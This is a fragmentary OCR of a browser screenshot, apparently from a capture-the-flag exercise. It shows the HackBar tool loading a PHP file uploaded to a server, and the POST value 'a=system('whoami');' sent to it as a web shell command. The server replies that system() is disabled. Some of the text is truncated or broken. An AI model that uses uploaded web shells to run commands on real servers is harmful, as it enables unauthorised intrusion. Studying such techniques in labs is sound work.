 http://183.12...7586eadf.php http://183.129...ecf8427e/.txt
183.129.189.60:10023/uploads/7ef44c36b643fd53ef9881443bac9 php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL http://183.129.189.60:10023/uploads/7ef44c36b643fd53ef9881443bac9d61/GXYa03888c8ae3be6bee821e3f87586eadf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data a=system('whoami');
Warning: system() has been disabled for security reasons in /var/www/html/uploads/7ef44c36b643fd53ef9881443b
code on line 1